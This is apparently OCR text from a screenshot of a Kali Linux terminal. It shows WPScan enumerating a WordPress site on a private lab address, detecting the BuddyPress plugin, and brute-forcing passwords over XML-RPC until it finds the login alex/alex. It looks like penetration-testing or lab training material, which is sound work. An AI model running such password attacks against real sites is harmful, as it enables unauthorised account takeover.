 1
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
| Confirmed By:
|  Readme - Stable Tag (Aggressive Detection)
|   - http://10.10.100.146/wp-content/plugins/buddypress/readme.txt
|  Readme - ChangeLog Section (Aggressive Detection)
|   - http://10.10.100.146/wp-content/plugins/buddypress/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=======================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - alex / alex
Trying alex / badger Time: 00:01:03 < > (4015 / 14348407)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: alex, Password: alex
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun 12 06:00:23 2023
[+] Requests Done: 4156
[+] Cached Requests: 40
[+] Data Sent: 1.878 MB
[+] Data Received: 2.555 MB
[+] Memory used: 269.191 MB
[+] Elapsed time: 00:01:10
[~] $